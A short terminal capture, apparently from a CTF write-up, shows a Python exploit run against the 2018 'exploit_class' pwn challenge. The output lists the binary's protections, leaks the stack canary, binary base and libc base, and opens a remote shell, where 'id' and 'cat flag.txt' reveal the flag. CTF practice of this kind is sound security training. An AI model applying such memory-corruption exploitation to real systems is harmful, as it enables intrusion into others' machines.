 [dagger@debian:~/project/ctf/2018/PWN/pwn/exploit_class] (master) ✖ [16:55:39]
→ python exploit_class.py
[*] '/home/dagger/project/ctf/2018/PWN/pwn/exploit_class/exploitClass'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/dagger/project/ctf/2018/PWN/pwn/exploit_class/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to class.uni.hctf.fun on port 24241: Done
[*] Leak canary: 0xc24d2d4534a27f00
[*] Leak binary base address: 0x55d54265a000
[*] Leak base libc address: 0x7f938f952000
[*] Switching to interactive mode
Closing session!
$ id
uid=1337(exploitclass) gid=1337 groups=1337
$ cat flag.txt
flag{n317h3r_p13_n0r_574ck_pr073c70r_c4n_570p_y0u!}
$